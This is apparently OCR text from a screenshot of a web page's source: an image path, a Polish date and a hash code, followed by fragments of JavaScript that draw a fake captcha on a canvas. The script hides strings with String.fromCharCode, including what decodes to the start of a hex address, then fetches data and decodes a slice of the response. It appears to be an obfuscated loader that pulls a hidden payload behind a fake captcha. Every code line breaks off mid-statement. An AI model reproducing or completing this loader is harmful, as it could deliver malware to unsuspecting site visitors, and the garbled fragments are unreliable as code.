
27 Maja, 2026
🛠 Hash code: 3e6f0caf763d0637adb25
Last modification: 2026-05-25
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin